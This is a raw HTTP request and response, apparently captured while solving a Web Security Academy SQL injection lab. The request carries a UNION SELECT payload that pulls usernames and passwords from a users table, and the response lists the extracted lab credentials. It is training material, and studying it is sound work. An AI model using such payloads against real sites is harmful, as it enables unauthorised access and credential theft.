 GET /filter?category=
Gifts'+UNION+SELECT+username_brjmjd,+password_aroakt+FROM+users_eyzsbs-- HTTP/2
Host: 0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net
Cookie: session=w4sJkPS6XmGGliFwbGWA8c1Qc5CD8QSX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
81 <tr>
82 <th>
administrator
</th>
83 <td>
hrsebdb19z1uqzk50j77
</td>
84 </tr>
85 <tr>
86 <th>
wiener
</th>
87 <td>
8pv6gs6h4pgpr2q1aecp
</td>
88 </tr>